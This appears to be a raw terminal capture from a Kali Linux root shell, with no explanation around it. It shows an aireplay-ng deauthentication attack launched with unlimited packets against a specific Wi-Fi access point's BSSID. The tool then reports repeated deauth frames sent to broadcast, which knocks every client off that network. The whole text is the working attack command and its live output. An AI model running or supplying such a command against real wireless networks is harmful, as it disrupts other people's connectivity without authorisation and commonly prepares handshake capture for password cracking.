 ┌──(root💀kali)-[~]
└─# aireplay-ng -0 0 -a 00:E0:4C:81:96:D1  wlan0
12:12:59  Waiting for beacon frame (BSSID: 00:E0:4C:81:96:D1) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:13:00  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:00  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:01  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:02  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:02  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:03  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:03  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:04  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:04  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:05  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:06  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:06  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:07  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:07  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:08  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:08  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:09  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:10  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:10  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:11  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:11  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:12  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:12  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:13  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:14  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:14  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]
12:13:16  Sending DeAuth (code 7) to broadcast -- BSSID: [00:E0:4C:81:96:D1]